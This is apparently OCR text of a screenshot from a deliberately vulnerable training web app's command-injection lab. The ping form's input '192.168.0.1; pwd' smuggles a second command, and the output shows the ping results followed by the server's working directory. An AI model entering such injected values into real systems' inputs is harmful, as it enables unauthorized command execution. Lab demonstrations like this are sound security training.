 Vulnerability: Command Injection
Ping a device
Enter an IP address: 192.168.0.1; pwd Submit
PING 192.168.0.1 (192.168.0.1) 56(84) bytes of data.
64 bytes from 192.168.0.1: icmp_seq=1 ttl=63 time=4.71 ms
64 bytes from 192.168.0.1: icmp_seq=2 ttl=63 time=4.47 ms
64 bytes from 192.168.0.1: icmp_seq=3 ttl=63 time=4.10 ms
64 bytes from 192.168.0.1: icmp_seq=4 ttl=63 time=6.24 ms
--- 192.168.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3007ms
rtt min/avg/max/mdev = 4.106/4.884/6.248/0.819 ms
/app/vulnerabilities/exec